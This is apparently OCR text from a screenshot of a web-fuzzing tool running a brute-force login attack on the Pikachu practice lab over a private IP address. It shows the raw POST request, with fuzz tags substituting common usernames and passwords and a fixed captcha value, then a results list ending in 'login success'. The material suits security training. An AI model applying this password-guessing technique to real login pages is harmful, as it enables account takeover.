 发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /pikachu-master/pikachu-master/vul/burteforce/bf_server.php HTTP/1.1
2 Host ? : 192.168.160.135:801
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Cookie: PHPSESSID=i7cj0cdtrfd00jpj88jhm4kmc9
6 Origin: http://192.168.160.135:801
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Upgrade-Insecure-Requests: 1
9 Referer: http://192.168.160.135:801/pikachu-master/pikachu-master/vul/
burteforce/bf_server.php
10 Content-Type: application/x-www-form-urlencoded
11 Cache-Control: max-age=0
12 Accept-Language: zh-CN,zh;q=0.9
13 Content-Length auto : 55
14
15 username={{x(user_top10)}}&password={{x(pass_top25)}}&vcode=9sxn54&
submit=Login
Responses 成功[250] 失败[0]
请求 Method 状态 响应大小 延迟(ms) 操作
1 POST 200 34956 1227
2 POST 200 34980 16
3 POST 200 34980 29
4 POST 200 34980 14
5 POST 200 34980 17
6 POST 200 34980 17
7 POST 200 34980 33
快速预览 请求 响应 提取数据 美化 渲染
Please Enter Your Information 点一下提示~
Username
Password
验证码
Login
login success
Pikachu PIKA~ PIKA~© runner.han